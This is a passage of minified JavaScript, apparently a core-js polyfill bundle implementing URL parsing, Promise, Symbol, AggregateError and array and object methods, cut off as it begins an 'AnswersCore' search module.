jn:if(r&&"file"==e.scheme){u=Dn;continue}if(":"!=o||p){if(o==Dr||"/"==o||"?"==o||"#"==o||"\\"==o&&gn(e)){if(gn(e)&&""==f)return"Invalid host";if(r&&""==f&&(yn(e)||null!==e.port))return;if(s=sn(e,f))return s;if(f="",u=Bn,r)return;continue}"["==o?p=!0:"]"==o&&(p=!1),f+=o}else{if(""==f)return"Invalid host";if(s=sn(e,f))return s;if(f="",u=Pn,r==jn)return}break;case Pn:if(!Jr.test(o)){if(o==Dr||"/"==o||"?"==o||"#"==o||"\\"==o&&gn(e)||r){if(""!=f){var y=parseInt(f,10);if(y>65535)return"Invalid port";e.port=gn(e)&&y===mn[e.scheme]?null:y,f=""}if(r)return;u=Bn;continue}return"Invalid port"}f+=o;break;case Nn:if(e.scheme="file","/"==o||"\\"==o)u=qn;else{if(!n||"file"!=n.scheme){u=Un;continue}if(o==Dr)e.host=n.host,e.path=n.path.slice(),e.query=n.query;else if("?"==o)e.host=n.host,e.path=n.path.slice(),e.query="",u=Hn;else{if("#"!=o){wn(i.slice(l).join(""))||(e.host=n.host,e.path=n.path.slice(),Sn(e)),u=Un;continue}e.host=n.host,e.path=n.path.slice(),e.query=n.query,e.fragment="",u=zn}}break;case qn:if("/"==o||"\\"==o){u=Dn;break}n&&"file"==n.scheme&&!wn(i.slice(l).join(""))&&(bn(n.path[0],!0)?e.path.push(n.path[0]):e.host=n.host),u=Un;continue;case Dn:if(o==Dr||"/"==o||"\\"==o||"?"==o||"#"==o){if(!r&&bn(f))u=Un;else if(""==f){if(e.host="",r)return;u=Bn}else{if(s=sn(e,f))return s;if("localhost"==e.host&&(e.host=""),r)return;f="",u=Bn}continue}f+=o;break;case Bn:if(gn(e)){if(u=Un,"/"!=o&&"\\"!=o)continue}else if(r||"?"!=o)if(r||"#"!=o){if(o!=Dr&&(u=Un,"/"!=o))continue}else e.fragment="",u=zn;else e.query="",u=Hn;break;case Un:if(o==Dr||"/"==o||"\\"==o&&gn(e)||!r&&("?"==o||"#"==o)){if(".."===(c=(c=f).toLowerCase())||"%2e."===c||".%2e"===c||"%2e%2e"===c?(Sn(e),"/"==o||"\\"==o&&gn(e)||e.path.push("")):kn(f)?"/"==o||"\\"==o&&gn(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&bn(f)&&(e.host&&(e.host=""),f=f.charAt(0)+":"),e.path.push(f)),f="","file"==e.scheme&&(o==Dr||"?"==o||"#"==o))for(;e.path.length>1&&""===e.path[0];)e.path.shift();"?"==o?(e.query="",u=Hn):"#"==o&&(e.fragment="",u=zn)}else f+=vn(o,pn);break;case Vn:"?"==o?(e.query="",u=Hn):"#"==o?(e.fragment="",u=zn):o!=Dr&&(e.path[0]+=vn(o,fn));break;case Hn:r||"#"!=o?o!=Dr&&("'"==o&&gn(e)?e.query+="%27":e.query+="#"==o?"%23":vn(o,fn)):(e.fragment="",u=zn);break;case zn:o!=Dr&&(e.fragment+=vn(o,hn))}l++}},Zn=function(e){var t,r,n=Zt(this,Zn,"URL"),i=arguments.length>1?arguments[1]:void 0,o=String(e),a=Kr(n,{type:"URL"});if(void 0!==i)if(i instanceof Zn)t=Zr(i);else if(r=Kn(t={},String(i)))throw TypeError(r);if(r=Kn(a,o,null,t))throw TypeError(r);var c=a.searchParams=new Hr,u=zr(c);u.updateSearchParams(a.query),u.updateURL=function(){a.query=String(c)||null},s||(n.href=Wn.call(n),n.origin=Gn.call(n),n.protocol=$n.call(n),n.username=Jn.call(n),n.password=Yn.call(n),n.host=Xn.call(n),n.hostname=ei.call(n),n.port=ti.call(n),n.pathname=ri.call(n),n.search=ni.call(n),n.searchParams=ii.call(n),n.hash=oi.call(n))},Qn=Zn.prototype,Wn=function(){var e=Zr(this),t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,a=e.path,s=e.query,c=e.fragment,u=t+":";return null!==i?(u+="//",yn(e)&&(u+=r+(n?":"+n:"")+"@"),u+=ln(i),null!==o&&(u+=":"+o)):"file"==t&&(u+="//"),u+=e.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},Gn=function(){var e=Zr(this),t=e.scheme,r=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(e){return"null"}return"file"!=t&&gn(e)?t+"://"+ln(e.host)+(null!==r?":"+r:""):"null"},$n=function(){return Zr(this).scheme+":"},Jn=function(){return Zr(this).username},Yn=function(){return Zr(this).password},Xn=function(){var e=Zr(this),t=e.host,r=e.port;return null===t?"":null===r?ln(t):ln(t)+":"+r},ei=function(){var e=Zr(this).host;return null===e?"":ln(e)},ti=function(){var e=Zr(this).port;return null===e?"":String(e)},ri=function(){var e=Zr(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},ni=function(){var e=Zr(this).query;return e?"?"+e:""},ii=function(){return Zr(this).searchParams},oi=function(){var e=Zr(this).fragment;return e?"#"+e:""},ai=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(s&&dt(Qn,{href:ai(Wn,(function(e){var t=Zr(this),r=String(e),n=Kn(t,r);if(n)throw TypeError(n);zr(t.searchParams).updateSearchParams(t.query)})),origin:ai(Gn),protocol:ai($n,(function(e){var t=Zr(this);Kn(t,String(e)+":",xn)})),username:ai(Jn,(function(e){var t=Zr(this),r=or(String(e));if(!_n(t)){t.username="";for(var n=0;n<r.length;n++)t.username+=vn(r[n],dn)}})),password:ai(Yn,(function(e){var t=Zr(this),r=or(String(e));if(!_n(t)){t.password="";for(var n=0;n<r.length;n++)t.password+=vn(r[n],dn)}})),host:ai(Xn,(function(e){var t=Zr(this);t.cannotBeABaseURL||Kn(t,String(e),Ln)})),hostname:ai(ei,(function(e){var t=Zr(this);t.cannotBeABaseURL||Kn(t,String(e),jn)})),port:ai(ti,(function(e){var t=Zr(this);_n(t)||(""==(e=String(e))?t.port=null:Kn(t,e,Pn))})),pathname:ai(ri,(function(e){var t=Zr(this);t.cannotBeABaseURL||(t.path=[],Kn(t,e+"",Bn))})),search:ai(ni,(function(e){var t=Zr(this);""==(e=String(e))?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",Kn(t,e,Hn)),zr(t.searchParams).updateSearchParams(t.query)})),searchParams:ai(ii),hash:ai(oi,(function(e){var t=Zr(this);""!=(e=String(e))?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",Kn(t,e,zn)):t.fragment=null}))}),jt(Qn,"toJSON",(function(){return Wn.call(this)}),{enumerable:!0}),jt(Qn,"toString",(function(){return Wn.call(this)}),{enumerable:!0}),Vr){var si=Vr.createObjectURL,ci=Vr.revokeObjectURL;si&&jt(Zn,"createObjectURL",(function(e){return si.apply(Vr,arguments)})),ci&&jt(Zn,"revokeObjectURL",(function(e){return ci.apply(Vr,arguments)}))}It(Zn,"URL"),z({global:!0,forced:!Kt,sham:!s},{URL:Zn});var ui=j.URL,li=function(e,t){this.stopped=e,this.result=t},fi=function(e,t,r){var n,i,o,a,s,c,u,l=r&&r.that,f=!(!r||!r.AS_ENTRIES),h=!(!r||!r.IS_ITERATOR),p=!(!r||!r.INTERRUPTED),d=N(t,l,1+f+p),v=function(e){return n&&Jt(n),new li(!0,e)},m=function(e){return f?(q(e),p?d(e[0],e[1],v):d(e[0],e[1])):p?d(e,v):d(e)};if(h)n=e;else{if("function"!=typeof(i=ir(e)))throw TypeError("Target is not iterable");if(tr(i)){for(o=0,a=it(e.length);a>o;o++)if((s=m(e[o]))&&s instanceof li)return s;return new li(!1)}n=i.call(e)}for(c=n.next;!(u=c.call(n)).done;){try{s=m(u.value)}catch(e){throw Jt(n),e}if("object"==typeof s&&s&&s instanceof li)return s}return new li(!1)},hi=function(e,t){var r=this;if(!(r instanceof hi))return new hi(e,t);Lt&&(r=Lt(new Error(void 0),Le(r))),void 0!==t&&U(r,"message",String(t));var n=[];return fi(e,n.push,{that:n}),U(r,"errors",n),r};hi.prototype=bt(Error.prototype,{constructor:f(5,hi),message:f(5,""),name:f(5,"AggregateError")}),z({global:!0},{AggregateError:hi});var pi=Object.freeze({__proto__:null}),di=o.Promise,vi=Je("species"),mi=function(e){var t=Ne(e),r=B.f;s&&t&&!t[vi]&&r(t,vi,{configurable:!0,get:function(){return this}})},gi=Je("iterator"),yi=!1;try{var _i=0,bi={next:function(){return{done:!!_i++}},return:function(){yi=!0}};bi[gi]=function(){return this},Array.from(bi,(function(){throw 2}))}catch(e){}var wi,Si,ki,xi=function(e,t){if(!t&&!yi)return!1;var r=!1;try{var n={};n[gi]=function(){return{next:function(){return{done:r=!0}}}},e(n)}catch(e){}return r},Mi=Je("species"),Ai=function(e,t){var r,n=q(e).constructor;return void 0===n||null==(r=q(n)[Mi])?t:P(r)},Ei=/(iphone|ipod|ipad).*applewebkit/i.test(qe),Ci=o.location,Ii=o.setImmediate,Ti=o.clearImmediate,Oi=o.process,Ri=o.MessageChannel,Fi=o.Dispatch,Li=0,ji={},Pi=function(e){if(ji.hasOwnProperty(e)){var t=ji[e];delete ji[e],t()}},Ni=function(e){return function(){Pi(e)}},qi=function(e){Pi(e.data)},Di=function(e){o.postMessage(e+"",Ci.protocol+"//"+Ci.host)};Ii&&Ti||(Ii=function(e){for(var t=[],r=1;arguments.length>r;)t.push(arguments[r++]);return ji[++Li]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},wi(Li),Li},Ti=function(e){delete ji[e]},je?wi=function(e){Oi.nextTick(Ni(e))}:Fi&&Fi.now?wi=function(e){Fi.now(Ni(e))}:Ri&&!Ei?(ki=(Si=new Ri).port2,Si.port1.onmessage=qi,wi=N(ki.postMessage,ki,1)):o.addEventListener&&"function"==typeof postMessage&&!o.importScripts&&Ci&&"file:"!==Ci.protocol&&!a(Di)?(wi=Di,o.addEventListener("message",qi,!1)):wi="onreadystatechange"in x("script")?function(e){vt.appendChild(x("script")).onreadystatechange=function(){vt.removeChild(this),Pi(e)}}:function(e){setTimeout(Ni(e),0)});var Bi,Ui,Vi,Hi,zi,Ki,Zi,Qi,Wi={set:Ii,clear:Ti},Gi=/web0s(?!.*chrome)/i.test(qe),$i=E.f,Ji=Wi.set,Yi=o.MutationObserver||o.WebKitMutationObserver,Xi=o.document,eo=o.process,to=o.Promise,ro=$i(o,"queueMicrotask"),no=ro&&ro.value;no||(Bi=function(){var e,t;for(je&&(e=eo.domain)&&e.exit();Ui;){t=Ui.fn,Ui=Ui.next;try{t()}catch(e){throw Ui?Hi():Vi=void 0,e}}Vi=void 0,e&&e.enter()},Ei||je||Gi||!Yi||!Xi?to&&to.resolve?(Zi=to.resolve(void 0),Qi=Zi.then,Hi=function(){Qi.call(Zi,Bi)}):Hi=je?function(){eo.nextTick(Bi)}:function(){Ji.call(o,Bi)}:(zi=!0,Ki=Xi.createTextNode(""),new Yi(Bi).observe(Ki,{characterData:!0}),Hi=function(){Ki.data=zi=!zi}));var io,oo,ao,so=no||function(e){var t={fn:e,next:void 0};Vi&&(Vi.next=t),Ui||(Ui=t,Hi()),Vi=t},co=function(e){var t,r;this.promise=new e((function(e,n){if(void 0!==t||void 0!==r)throw TypeError("Bad Promise constructor");t=e,r=n})),this.resolve=P(t),this.reject=P(r)},uo={f:function(e){return new co(e)}},lo=function(e,t){if(q(e),y(t)&&t.constructor===e)return t;var r=uo.f(e);return(0,r.resolve)(t),r.promise},fo=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}},ho=Wi.set,po=Je("species"),vo="Promise",mo=Ie.get,go=Ie.set,yo=Ie.getterFor(vo),_o=di,bo=o.TypeError,wo=o.document,So=o.process,ko=(Ne("fetch"),uo.f),xo=ko,Mo=!!(wo&&wo.createEvent&&o.dispatchEvent),Ao="function"==typeof PromiseRejectionEvent,Eo=L(vo,(function(){if(!(fe(_o)!==String(_o))){if(66===Ke)return!0;if(!je&&!Ao)return!0}if(!_o.prototype.finally)return!0;if(Ke>=51&&/native code/.test(_o))return!1;var e=_o.resolve(1),t=function(e){e((function(){}),(function(){}))};return(e.constructor={})[po]=t,!(e.then((function(){}))instanceof t)})),Co=Eo||!xi((function(e){_o.all(e).catch((function(){}))})),Io=function(e){var t;return!(!y(e)||"function"!=typeof(t=e.then))&&t},To=function(e,t){if(!e.notified){e.notified=!0;var r=e.reactions;so((function(){for(var n=e.value,i=1==e.state,o=0;r.length>o;){var a,s,c,u=r[o++],l=i?u.ok:u.fail,f=u.resolve,h=u.reject,p=u.domain;try{l?(i||(2===e.rejection&&Lo(e),e.rejection=1),!0===l?a=n:(p&&p.enter(),a=l(n),p&&(p.exit(),c=!0)),a===u.promise?h(bo("Promise-chain cycle")):(s=Io(a))?s.call(a,f,h):f(a)):h(n)}catch(e){p&&!c&&p.exit(),h(e)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&Ro(e)}))}},Oo=function(e,t,r){var n,i;Mo?((n=wo.createEvent("Event")).promise=t,n.reason=r,n.initEvent(e,!1,!0),o.dispatchEvent(n)):n={promise:t,reason:r},!Ao&&(i=o["on"+e])?i(n):"unhandledrejection"===e&&function(e,t){var r=o.console;r&&r.error&&(1===arguments.length?r.error(e):r.error(e,t))}("Unhandled promise rejection",r)},Ro=function(e){ho.call(o,(function(){var t,r=e.facade,n=e.value;if(Fo(e)&&(t=fo((function(){je?So.emit("unhandledRejection",n,r):Oo("unhandledrejection",r,n)})),e.rejection=je||Fo(e)?2:1,t.error))throw t.value}))},Fo=function(e){return 1!==e.rejection&&!e.parent},Lo=function(e){ho.call(o,(function(){var t=e.facade;je?So.emit("rejectionHandled",t):Oo("rejectionhandled",t,e.value)}))},jo=function(e,t,r){return function(n){e(t,n,r)}},Po=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=2,To(e,!0))},No=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw bo("Promise can't be resolved itself");var n=Io(t);n?so((function(){var r={done:!1};try{n.call(t,jo(No,r,e),jo(Po,r,e))}catch(t){Po(r,t,e)}})):(e.value=t,e.state=1,To(e,!1))}catch(t){Po({done:!1},t,e)}}};Eo&&(_o=function(e){Zt(this,_o,vo),P(e),io.call(this);var t=mo(this);try{e(jo(No,t),jo(Po,t))}catch(e){Po(t,e)}},(io=function(e){go(this,{type:vo,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=mr(_o.prototype,{then:function(e,t){var r=yo(this),n=ko(Ai(this,_o));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=je?So.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&To(r,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),oo=function(){var e=new io,t=mo(e);this.promise=e,this.resolve=jo(No,t),this.reject=jo(Po,t)},uo.f=ko=function(e){return e===_o||e===ao?new oo(e):xo(e)}),z({global:!0,wrap:!0,forced:Eo},{Promise:_o}),It(_o,vo,!1,!0),mi(vo),ao=Ne(vo),z({target:vo,stat:!0,forced:Eo},{reject:function(e){var t=ko(this);return t.reject.call(void 0,e),t.promise}}),z({target:vo,stat:!0,forced:!0},{resolve:function(e){return lo(this===ao?_o:this,e)}}),z({target:vo,stat:!0,forced:Co},{all:function(e){var t=this,r=ko(t),n=r.resolve,i=r.reject,o=fo((function(){var r=P(t.resolve),o=[],a=0,s=1;fi(e,(function(e){var c=a++,u=!1;o.push(void 0),s++,r.call(t,e).then((function(e){u||(u=!0,o[c]=e,--s||n(o))}),i)})),--s||n(o)}));return o.error&&i(o.value),r.promise},race:function(e){var t=this,r=ko(t),n=r.reject,i=fo((function(){var i=P(t.resolve);fi(e,(function(e){i.call(t,e).then(r.resolve,n)}))}));return i.error&&n(i.value),r.promise}}),z({target:"Promise",stat:!0},{allSettled:function(e){var t=this,r=uo.f(t),n=r.resolve,i=r.reject,o=fo((function(){var r=P(t.resolve),i=[],o=0,a=1;fi(e,(function(e){var s=o++,c=!1;i.push(void 0),a++,r.call(t,e).then((function(e){c||(c=!0,i[s]={status:"fulfilled",value:e},--a||n(i))}),(function(e){c||(c=!0,i[s]={status:"rejected",reason:e},--a||n(i))}))})),--a||n(i)}));return o.error&&i(o.value),r.promise}});z({target:"Promise",stat:!0},{any:function(e){var t=this,r=uo.f(t),n=r.resolve,i=r.reject,o=fo((function(){var r=P(t.resolve),o=[],a=0,s=1,c=!1;fi(e,(function(e){var u=a++,l=!1;o.push(void 0),s++,r.call(t,e).then((function(e){l||c||(c=!0,n(e))}),(function(e){l||c||(l=!0,o[u]=e,--s||i(new(Ne("AggregateError"))(o,"No one promise resolved")))}))})),--s||i(new(Ne("AggregateError"))(o,"No one promise resolved"))}));return o.error&&i(o.value),r.promise}});var qo=!!di&&a((function(){di.prototype.finally.call({then:function(){}},(function(){}))}));z({target:"Promise",proto:!0,real:!0,forced:qo},{finally:function(e){var t=Ai(this,Ne("Promise")),r="function"==typeof e;return this.then(r?function(r){return lo(t,e()).then((function(){return r}))}:e,r?function(r){return lo(t,e()).then((function(){throw r}))}:e)}});var Do=Je("toStringTag");for(var Bo in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var Uo=o[Bo],Vo=Uo&&Uo.prototype;Vo&&Mt(Vo)!==Do&&U(Vo,Do,Bo),Tt[Bo]=Tt.Array}n(pi);var Ho=j.Promise,zo=Ne("JSON","stringify"),Ko=/[\uD800-\uDFFF]/g,Zo=/^[\uD800-\uDBFF]$/,Qo=/^[\uDC00-\uDFFF]$/,Wo=function(e,t,r){var n=r.charAt(t-1),i=r.charAt(t+1);return Zo.test(e)&&!Qo.test(i)||Qo.test(e)&&!Zo.test(n)?"\\u"+e.charCodeAt(0).toString(16):e},Go=a((function(){return'"\\udf06\\ud834"'!==zo("\udf06\ud834")||'"\\udead"'!==zo("\udead")}));zo&&z({target:"JSON",stat:!0,forced:Go},{stringify:function(e,t,r){var n=zo.apply(null,arguments);return"string"==typeof n?n.replace(Ko,Wo):n}}),j.JSON||(j.JSON={stringify:JSON.stringify});var $o=function(e,t,r){return j.JSON.stringify.apply(null,arguments)},Jo=ut.includes;z({target:"Array",proto:!0},{includes:function(e){return Jo(this,e,arguments.length>1?arguments[1]:void 0)}});var Yo=function(e){return j[e+"Prototype"]},Xo=Yo("Array").includes,ea=Je("match"),ta=function(e){if(function(e){var t;return y(e)&&(void 0!==(t=e[ea])?!!t:"RegExp"==p(e))}(e))throw TypeError("The method doesn't accept regular expressions");return e},ra=Je("match"),na=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[ra]=!1,"/./"[e](t)}catch(e){}}return!1};z({target:"String",proto:!0,forced:!na("includes")},{includes:function(e){return!!~String(m(this)).indexOf(ta(e),arguments.length>1?arguments[1]:void 0)}});var ia=Yo("String").includes,oa=Array.prototype,aa=String.prototype,sa=function(e){var t=e.includes;return e===oa||e instanceof Array&&t===oa.includes?Xo:"string"==typeof e||e===aa||e instanceof String&&t===aa.includes?ia:t};z({target:"Object",stat:!0,forced:Object.assign!==$t},{assign:$t});var ca=j.Object.assign,ua=t(r((function(e){function t(){return e.exports=t=ca||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,t.apply(this,arguments)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0})));z({target:"Object",stat:!0},{fromEntries:function(e){var t={};return fi(e,(function(e,r){rr(t,e,r)}),{AS_ENTRIES:!0}),t}});var la=j.Object.fromEntries;z({target:"Object",stat:!0,forced:!s,sham:!s},{defineProperty:B.f});var fa=r((function(e){var t=j.Object,r=e.exports=function(e,r,n){return t.defineProperty(e,r,n)};t.defineProperty.sham&&(r.sham=!0)})),ha=fa;z({target:"Object",stat:!0,forced:!s,sham:!s},{defineProperties:dt});var pa=r((function(e){var t=j.Object,r=e.exports=function(e,r){return t.defineProperties(e,r)};t.defineProperties.sham&&(r.sham=!0)})),da=ht.concat("length","prototype"),va={f:Object.getOwnPropertyNames||function(e){return ft(e,da)}},ma=Ne("Reflect","ownKeys")||function(e){var t=va.f(q(e)),r=Qt.f;return r?t.concat(r(e)):t};z({target:"Object",stat:!0,sham:!s},{getOwnPropertyDescriptors:function(e){for(var t,r,n=g(e),i=E.f,o=ma(n),a={},s=0;o.length>s;)void 0!==(r=i(n,t=o[s++]))&&rr(a,t,r);return a}});var ga=j.Object.getOwnPropertyDescriptors,ya=Array.isArray||function(e){return"Array"==p(e)},_a=Je("species"),ba=function(e,t){var r;return ya(e)&&("function"!=typeof(r=e.constructor)||r!==Array&&!ya(r.prototype)?y(r)&&null===(r=r[_a])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===t?0:t)},wa=[].push,Sa=function(e){var t=1==e,r=2==e,n=3==e,i=4==e,o=6==e,a=7==e,s=5==e||o;return function(c,u,l,f){for(var h,p,d=Te(c),m=v(d),g=N(u,l,3),y=it(m.length),_=0,b=f||ba,w=t?b(c,y):r||a?b(c,0):void 0;y>_;_++)if((s||_ in m)&&(p=g(h=m[_],_,d),e))if(t)w[_]=p;else if(p)switch(e){case 3:return!0;case 5:return h;case 6:return _;case 2:wa.call(w,h)}else switch(e){case 4:return!1;case 7:wa.call(w,h)}return o?-1:n||i?i:w}},ka={forEach:Sa(0),map:Sa(1),filter:Sa(2),some:Sa(3),every:Sa(4),find:Sa(5),findIndex:Sa(6),filterOut:Sa(7)},xa=function(e,t){var r=[][e];return!!r&&a((function(){r.call(null,t||function(){throw 1},1)}))},Ma=ka.forEach,Aa=xa("forEach")?[].forEach:function(e){return Ma(this,e,arguments.length>1?arguments[1]:void 0)};z({target:"Array",proto:!0,forced:[].forEach!=Aa},{forEach:Aa});var Ea=Yo("Array").forEach,Ca=Array.prototype,Ia={DOMTokenList:!0,NodeList:!0},Ta=function(e){var t=e.forEach;return e===Ca||e instanceof Array&&t===Ca.forEach||Ia.hasOwnProperty(Mt(e))?Ea:t},Oa=E.f,Ra=a((function(){Oa(1)}));z({target:"Object",stat:!0,forced:!s||Ra,sham:!s},{getOwnPropertyDescriptor:function(e,t){return Oa(g(e),t)}});var Fa=r((function(e){var t=j.Object,r=e.exports=function(e,r){return t.getOwnPropertyDescriptor(e,r)};t.getOwnPropertyDescriptor.sham&&(r.sham=!0)})),La=Je("species"),ja=function(e){return Ke>=51||!a((function(){var t=[];return(t.constructor={})[La]=function(){return{foo:1}},1!==t[e](Boolean).foo}))},Pa=ka.filter,Na=ja("filter");z({target:"Array",proto:!0,forced:!Na},{filter:function(e){return Pa(this,e,arguments.length>1?arguments[1]:void 0)}});var qa=Yo("Array").filter,Da=Array.prototype,Ba=function(e){var t=e.filter;return e===Da||e instanceof Array&&t===Da.filter?qa:t},Ua=va.f,Va={}.toString,Ha="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],za={f:function(e){return Ha&&"[object Window]"==Va.call(e)?function(e){try{return Ua(e)}catch(e){return Ha.slice()}}(e):Ua(g(e))}},Ka={f:Je},Za=B.f,Qa=function(e){var t=j.Symbol||(j.Symbol={});w(t,e)||Za(t,e,{value:Ka.f(e)})},Wa=ka.forEach,Ga=_e("hidden"),$a=Je("toPrimitive"),Ja=Ie.set,Ya=Ie.getterFor("Symbol"),Xa=Object.prototype,es=o.Symbol,ts=Ne("JSON","stringify"),rs=E.f,ns=B.f,is=za.f,os=l.f,as=de("symbols"),ss=de("op-symbols"),cs=de("string-to-symbol-registry"),us=de("symbol-to-string-registry"),ls=de("wks"),fs=o.QObject,hs=!fs||!fs.prototype||!fs.prototype.findChild,ps=s&&a((function(){return 7!=bt(ns({},"a",{get:function(){return ns(this,"a",{value:7}).a}})).a}))?function(e,t,r){var n=rs(Xa,t);n&&delete Xa[t],ns(e,t,r),n&&e!==Xa&&ns(Xa,t,n)}:ns,ds=function(e,t){var r=as[e]=bt(es.prototype);return Ja(r,{type:"Symbol",tag:e,description:t}),s||(r.description=t),r},vs=Qe?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof es},ms=function(e,t,r){e===Xa&&ms(ss,t,r),q(e);var n=_(t,!0);return q(r),w(as,n)?(r.enumerable?(w(e,Ga)&&e[Ga][n]&&(e[Ga][n]=!1),r=bt(r,{enumerable:f(0,!1)})):(w(e,Ga)||ns(e,Ga,f(1,{})),e[Ga][n]=!0),ps(e,n,r)):ns(e,n,r)},gs=function(e,t){q(e);var r=g(t),n=pt(r).concat(ws(r));return Wa(n,(function(t){s&&!ys.call(r,t)||ms(e,t,r[t])})),e},ys=function(e){var t=_(e,!0),r=os.call(this,t);return!(this===Xa&&w(as,t)&&!w(ss,t))&&(!(r||!w(this,t)||!w(as,t)||w(this,Ga)&&this[Ga][t])||r)},_s=function(e,t){var r=g(e),n=_(t,!0);if(r!==Xa||!w(as,n)||w(ss,n)){var i=rs(r,n);return!i||!w(as,n)||w(r,Ga)&&r[Ga][n]||(i.enumerable=!0),i}},bs=function(e){var t=is(g(e)),r=[];return Wa(t,(function(e){w(as,e)||w(be,e)||r.push(e)})),r},ws=function(e){var t=e===Xa,r=is(t?ss:g(e)),n=[];return Wa(r,(function(e){!w(as,e)||t&&!w(Xa,e)||n.push(as[e])})),n};if(Ze||(jt((es=function(){if(this instanceof es)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=ge(e),r=function(e){this===Xa&&r.call(ss,e),w(this,Ga)&&w(this[Ga],t)&&(this[Ga][t]=!1),ps(this,t,f(1,e))};return s&&hs&&ps(Xa,t,{configurable:!0,set:r}),ds(t,e)}).prototype,"toString",(function(){return Ya(this).tag})),jt(es,"withoutSetter",(function(e){return ds(ge(e),e)})),l.f=ys,B.f=ms,E.f=_s,va.f=za.f=bs,Qt.f=ws,Ka.f=function(e){return ds(Je(e),e)},s&&ns(es.prototype,"description",{configurable:!0,get:function(){return Ya(this).description}})),z({global:!0,wrap:!0,forced:!Ze,sham:!Ze},{Symbol:es}),Wa(pt(ls),(function(e){Qa(e)})),z({target:"Symbol",stat:!0,forced:!Ze},{for:function(e){var t=String(e);if(w(cs,t))return cs[t];var r=es(t);return cs[t]=r,us[r]=t,r},keyFor:function(e){if(!vs(e))throw TypeError(e+" is not a symbol");if(w(us,e))return us[e]},useSetter:function(){hs=!0},useSimple:function(){hs=!1}}),z({target:"Object",stat:!0,forced:!Ze,sham:!s},{create:function(e,t){return void 0===t?bt(e):gs(bt(e),t)},defineProperty:ms,defineProperties:gs,getOwnPropertyDescriptor:_s}),z({target:"Object",stat:!0,forced:!Ze},{getOwnPropertyNames:bs,getOwnPropertySymbols:ws}),z({target:"Object",stat:!0,forced:a((function(){Qt.f(1)}))},{getOwnPropertySymbols:function(e){return Qt.f(Te(e))}}),ts){var Ss=!Ze||a((function(){var e=es();return"[null]"!=ts([e])||"{}"!=ts({a:e})||"{}"!=ts(Object(e))}));z({target:"JSON",stat:!0,forced:Ss},{stringify:function(e,t,r){for(var n,i=[e],o=1;arguments.length>o;)i.push(arguments[o++]);if(n=t,(y(t)||void 0!==e)&&!vs(e))return ya(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!vs(t))return t}),i[1]=t,ts.apply(null,i)}})}es.prototype[$a]||U(es.prototype,$a,es.prototype.valueOf),It(es,"Symbol"),be[Ga]=!0;var ks=j.Object.getOwnPropertySymbols,xs=a((function(){pt(1)}));z({target:"Object",stat:!0,forced:xs},{keys:function(e){return pt(Te(e))}});var Ms=j.Object.keys,As=Ms;z({target:"Array",stat:!0},{isArray:ya});var Es=j.Array.isArray,Cs=ka.map,Is=ja("map");z({target:"Array",proto:!0,forced:!Is},{map:function(e){return Cs(this,e,arguments.length>1?arguments[1]:void 0)}});var Ts=Yo("Array").map,Os=Array.prototype,Rs=function(e){var t=e.map;return e===Os||e instanceof Array&&t===Os.map?Ts:t},Fs=function(e){return function(t,r,n,i){P(r);var o=Te(t),a=v(o),s=it(o.length),c=e?s-1:0,u=e?-1:1;if(n<2)for(;;){if(c in a){i=a[c],c+=u;break}if(c+=u,e?c<0:s<=c)throw TypeError("Reduce of empty array with no initial value")}for(;e?c>=0:s>c;c+=u)c in a&&(i=r(i,a[c],c,o));return i}},Ls={left:Fs(!1),right:Fs(!0)}.left,js=xa("reduce");z({target:"Array",proto:!0,forced:!js||!je&&Ke>79&&Ke<83},{reduce:function(e){return Ls(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ps=Yo("Array").reduce,Ns=Array.prototype,qs=function(e){var t=e.reduce;return e===Ns||e instanceof Array&&t===Ns.reduce?Ps:t},Ds=fa,Bs=t(r((function(e){e.exports=function(e,t,r){return t in e?Ds(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0})));z({target:"Object",stat:!0,sham:!s},{create:bt});var Us=j.Object,Vs=function(e,t){return Us.create(e,t)},Hs=Vs,zs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.AnswersCore=void 0;var r=function(){function e(e,t,r){this.searchService=e,this.questionSubmissionService=t,this.autoCompleteService=r}var t=e.prototype;return t.universalSearch=function(e){return 